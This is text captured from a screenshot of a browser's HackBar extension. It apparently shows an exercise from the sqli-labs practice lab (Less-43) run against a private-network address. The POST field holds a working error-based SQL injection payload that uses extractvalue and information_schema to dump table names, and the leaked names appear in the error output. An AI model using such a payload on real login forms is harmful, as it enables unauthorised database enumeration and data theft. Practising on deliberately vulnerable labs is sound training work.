 XPATH syntax error: '~emails,referers,uagents,users~'
BUG OFF
YOU SILLY
DUMB HACKER
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))#&mysubmit=Login